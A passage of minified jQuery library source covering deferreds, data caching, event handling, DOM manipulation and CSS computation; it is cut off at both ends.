function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 